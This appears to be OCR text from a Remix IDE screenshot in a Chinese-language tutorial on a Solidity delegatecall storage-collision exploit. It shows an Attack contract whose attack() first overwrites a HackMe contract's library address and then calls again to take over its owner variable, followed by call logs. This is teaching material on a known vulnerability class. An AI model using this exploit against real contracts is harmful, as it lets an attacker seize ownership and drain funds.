 Low level interactions
CALLDATA
Transact
HACKME AT 0XC4D...F7AAE (M
Balance: 0 ETH
doSomething
uint256 _num
lib
0: address: 0x44C9249690A6C95a59D
8a1Cb8fB3d9C2F9cFb8B4
owner
0: address: 0x44C9249690A6C95a59D
8a1Cb8fB3d9C2F9cFb8B4
someNumbe
Low level interactions
CALLDATA
Transact
ATTACK AT 0X44C...FB8B4 (MI
Balance: 0 ETH
attack
43 contract Attack {
44 // 确保存储布局与HackMe相同
45 // 这将使我们能够正确地更新状态变量。
46 address public lib;
47 address public owner;
48 uint public someNumber;
49
50 HackMe public hackMe;
51
52 constructor(HackMe _hackMe) {
53 hackMe = HackMe(_hackMe);
54 }
55
56 function attack() public {
57 // 覆盖lib的地址
58 hackMe.doSomething(uint(uint160(address(this))));
59 // 如果将任何数字作为输入传递，下面的函数doSomething()将被调用。
60 hackMe.doSomething(1);
61 }
62
63 // 函数签名必须与HackMe.doSomething()匹配。
64 function doSomething(uint _num) public {
65 owner = msg.sender;
66 }
67 }
0 监听所有交易 按交易哈希或地址搜索
call to HackMe.lib
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: HackMe.lib() data: 0x928...01230
call to HackMe.owner
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: HackMe.owner() data: 0x8da...5cb5b